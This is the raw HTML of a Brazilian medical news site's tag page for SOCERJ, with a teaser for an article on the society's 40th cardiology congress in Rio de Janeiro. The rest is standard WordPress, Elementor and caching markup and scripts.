class="elementor-sub-item" tabindex="-1">Psiquiatria</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://medicinadiaadia.com.br/psiquiatria-infantil/" class="elementor-sub-item" tabindex="-1">Psiquiatria Infantil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://medicinadiaadia.com.br/pediatria/" class="elementor-sub-item" tabindex="-1">Pediatria</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://medicinadiaadia.com.br/medicina-do-trabalho/" class="elementor-sub-item" tabindex="-1">Medicina do trabalho</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://medicinadiaadia.com.br/medicina-legal-e-pericias-medicas/" class="elementor-sub-item" tabindex="-1">Medicina Legal e Perícias Médicas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://medicinadiaadia.com.br/geriatria/" class="elementor-sub-item" tabindex="-1">Geriatria</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3065"><a href="https://medicinadiaadia.com.br/carreira-medica/" class="elementor-sub-item" tabindex="-1">Carreira médica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3068"><a href="https://medicinadiaadia.com.br/gestao-medica/" class="elementor-sub-item" tabindex="-1">Gestão médica</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3759"><a href="https://medicinadiaadia.com.br/eventos-congressos/" class="elementor-item" tabindex="-1">Eventos / Congressos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3758"><a href="https://medicinadiaadia.com.br/especializacao-prova-de-titulo/" class="elementor-item" tabindex="-1">Especialização / Prova de Título</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4513"><a href="https://medicinadiaadia.com.br/seja-um-parceiro-2/" class="elementor-item" tabindex="-1">Seja um Parceiro</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2554"><a href="https://medicinadiaadia.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li></ul></nav></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eab963a elementor-hidden-mobile" data-id="eab963a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7cb7f83 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7cb7f83" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-405aa73" href="https://www.facebook.com/portalmedicinadiaadia" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-279d39a" href="https://www.instagram.com/medicinadiaadia_/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div></div></section></div><main id="content" class="site-main"><header class="page-header"><h1 class="entry-title">Tag: <span>SOCERJ</span></h1></header><div class="page-content"><article class="post"><h2 class="entry-title"><a href="https://medicinadiaadia.com.br/40-congresso-da-sociedade-de-cardiologia-do-estado-do-rio-de-janeiro-socerj/">40 Congresso da Sociedade de Cardiologia do Estado do Rio de Janeiro (SOCERJ)</a></h2><a href="https://medicinadiaadia.com.br/40-congresso-da-sociedade-de-cardiologia-do-estado-do-rio-de-janeiro-socerj/"><img data-lazyloaded="1" src="[data-uri]" width="578" height="578" data-src="https://medicinadiaadia.com.br/wp-content/uploads/2023/04/congresso_socerj.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://medicinadiaadia.com.br/wp-content/uploads/2023/04/congresso_socerj.jpg 578w, https://medicinadiaadia.com.br/wp-content/uploads/2023/04/congresso_socerj-300x300.jpg 300w, https://medicinadiaadia.com.br/wp-content/uploads/2023/04/congresso_socerj-150x150.jpg 150w" data-sizes="(max-width: 578px) 100vw, 578px" /></a><p>Mais de dois mil cardiologistas se reúnem, pela primeira vez de forma presencial, em Congresso no Rio, após início da pandemia . O 40º Congresso da SOCERJ traz novidades da Cardiologia, exposição de coração realista feito em grafite, ambientes sensoriais e Museu da Cardiologia. O Congresso da Sociedade de Cardiologia do Estado de Rio de [&hellip;]</p></article></div></main><div data-elementor-type="footer" data-elementor-id="4349" class="elementor elementor-4349 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-185f6ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="185f6ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8760ab3" data-id="8760ab3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-0b16c72 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b16c72" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-231e015" data-id="231e015" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4a5b6ec elementor-widget elementor-widget-heading" data-id="4a5b6ec" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Newsletter</h3></div></div><div class="elementor-element elementor-element-bd6baba elementor-widget elementor-widget-heading" data-id="bd6baba" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">Fique por dentro dos nossos novos artigos sobre medicina.</h5></div></div><div class="elementor-element elementor-element-41e4716 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="41e4716" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;20&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="New Form">
<input type="hidden" name="post_id" value="4349"/>
<input type="hidden" name="form_id" value="41e4716"/>
<input type="hidden" name="referer_title" value="Arquivos SOCERJ - Medicina dia a dia" /><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-80 elementor-sm-80 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Seu e-mail							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Seu e-mail" required="required" aria-required="true"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-20">
<button type="submit" class="elementor-button elementor-size-sm">
<span >
<span class="elementor-align-icon-left elementor-button-icon">
<i aria-hidden="true" class="icon icon-right-arrow"></i>																			<span class="elementor-screen-only">Submit</span>
</span>
</span>
</button></div></div></form></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72bc711" data-id="72bc711" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f3a6bd8 elementor-widget elementor-widget-image" data-id="f3a6bd8" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="376" data-src="https://medicinadiaadia.com.br/wp-content/uploads/2023/04/Logo-Med-Br-1024x481.png" class="attachment-large size-large wp-image-4373" alt="" loading="lazy" data-srcset="https://medicinadiaadia.com.br/wp-content/uploads/2023/04/Logo-Med-Br-1024x481.png 1024w, https://medicinadiaadia.com.br/wp-content/uploads/2023/04/Logo-Med-Br-300x141.png 300w, https://medicinadiaadia.com.br/wp-content/uploads/2023/04/Logo-Med-Br-768x361.png 768w, https://medicinadiaadia.com.br/wp-content/uploads/2023/04/Logo-Med-Br-1536x721.png 1536w, https://medicinadiaadia.com.br/wp-content/uploads/2023/04/Logo-Med-Br-2048x962.png 2048w" data-sizes="(max-width: 800px) 100vw, 800px" /></div></div><div class="elementor-element elementor-element-2ee0a15 elementor-widget elementor-widget-heading" data-id="2ee0a15" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">O site de notícias que foi feito especialmente para você, médico.</h5></div></div><div class="elementor-element elementor-element-bb55f2c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bb55f2c" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f57931" data-id="1f57931" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fb7afcb elementor-widget elementor-widget-heading" data-id="fb7afcb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Entrar em contato</h3></div></div><div class="elementor-element elementor-element-0b26e7d elementor-widget elementor-widget-heading" data-id="0b26e7d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8cefe3e2f8edf8e3cce1e9e8e5efe5e2ede8e5edede8e5eda2efe3e1a2eefe">[email&#160;protected]</a></h5></div></div><div class="elementor-element elementor-element-362ad98 e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="362ad98" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f7edc24" href="https://www.facebook.com/portalmedicinadiaadia" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e059787" href="https://www.instagram.com/medicinadiaadia_/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-19675af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19675af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f22dd3a" data-id="f22dd3a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-15579ff elementor-widget elementor-widget-heading" data-id="15579ff" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-default">Copyright © 2025 Medicina dia a dia, Todos os direitos reservados.</div></div></div></div></div></div></section></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script> <div id='fb-pxl-ajax-code'></div> <script id='elementskit-framework-js-frontend-js-after' type="litespeed/javascript">var elementskit={resturl:'https://medicinadiaadia.com.br/wp-json/elementskit/v1/',}</script> <script id='wp-i18n-js-after' type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id='elementor-pro-frontend-js-before' type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/medicinadiaadia.com.br\/wp-admin\/admin-ajax.php","nonce":"b4d975bc2e","urls":{"assets":"https:\/\/medicinadiaadia.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/medicinadiaadia.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/medicinadiaadia.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id='elementor-frontend-js-before' type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular em modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Celular em modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Paisagem do tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.15.1","is_static":!1,"experimentalFeatures":{"e_dom_optimization":!0,"e_optimized_assets_loading":!0,"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"loop":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/medicinadiaadia.com.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Arquivos SOCERJ - Medicina dia a dia","excerpt":""}}</script> <script id='elementskit-elementor-js-extra' type="litespeed/javascript">var ekit_config={"ajaxurl":"https:\/\/medicinadiaadia.com.br\/wp-admin\/admin-ajax.php","nonce":"b25c0704b9"}</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://medicinadiaadia.com.br/wp-content/litespeed/js/bcc9bb1401da52a41d0adb019bfb1f8a.js?ver=7adfe"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"391ce9e38057456cb3c690d3d1127419","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-15 03:18:38 -->

<!-- Page cached by LiteSpeed Cache 5.7 on 2025-11-15 03:18:37 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->